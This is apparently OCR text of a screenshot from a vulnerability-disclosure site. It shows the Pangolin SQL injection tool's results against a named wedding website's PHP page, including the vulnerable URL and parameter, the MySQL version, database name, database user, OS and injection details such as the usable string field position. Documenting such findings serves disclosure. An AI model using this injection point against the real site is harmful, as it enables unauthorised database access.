 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22 GET
Type Integer DB Mysql Keyword 复制下面链接发给QQ、MSN或分享到开心网，即可
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.0.45-log
DATABASE 591wed
USER wed591wed@localhost
SYSTEM_USER wed591wed@localhost
SESSION_USER wed591wed@localhost
CURRENT_USER wed591wed@localhost
BASE DIR /usr/
Informations Datas FileReader MysqlFileWriter
Error report type : 0
Can use single Quotes : true
Can use information_schma : true
Current database is : 591wed
Field count is : 12
String field postion at : 3
www.wooyun.org